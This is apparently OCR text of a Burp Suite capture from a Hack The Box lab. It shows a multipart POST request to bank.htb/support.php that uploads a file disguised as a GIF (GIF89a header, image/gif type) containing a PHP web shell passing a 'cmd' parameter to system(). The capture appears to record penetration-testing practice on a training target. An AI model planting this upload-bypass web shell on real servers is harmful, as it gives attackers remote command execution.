 Request
Raw Params Headers Hex
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://bank.htb/support.php
8 Content-Type: multipart/form-data; boundary=---------------------------2110868587130992972513300​58925
9 Content-Length: 621
10 Connection: close
11 Cookie: HTBBankAuth=8h2926mib26rdqrcn92pc1mho7
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------211086858713099297251330058925
15 Content-Disposition: form-data; name="title"
16
17 test
18 -----------------------------211086858713099297251330058925
19 Content-Disposition: form-data; name="message"
20
21 test
22 -----------------------------211086858713099297251330058925
23 Content-Disposition: form-data; name="fileToUpload"; filename="test.htb"
24 Content-Type: image/gif
25
26 GIF89a <?php echo system($_REQUEST['cmd']); ?>
27
28 -----------------------------211086858713099297251330058925
29 Content-Disposition: form-data; name="submitadd"
30
31
32 -----------------------------211086858713099297251330058925--
33